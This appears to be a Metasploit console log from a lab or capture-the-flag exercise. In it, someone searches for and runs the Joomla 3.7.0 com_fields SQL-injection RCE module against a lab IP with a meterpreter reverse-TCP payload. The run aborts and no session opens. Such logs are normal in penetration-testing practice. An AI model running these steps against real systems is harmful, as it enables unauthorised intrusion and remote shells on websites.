 msf6 > search Joomla 3.7.0
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/webapp/joomla_comfields_sqli_rce  2017-05-17  excellent  Yes  Joomla Component Fields SQLi Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/joomla_comfields_sqli_rce
msf6 > use  0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set RHOST 10.10.67.113
RHOST => 10.10.67.113
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.64.143:4444
[-] Exploit aborted due to failure: unknown: 10.10.67.113:80 - Error retrieving table prefix
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) >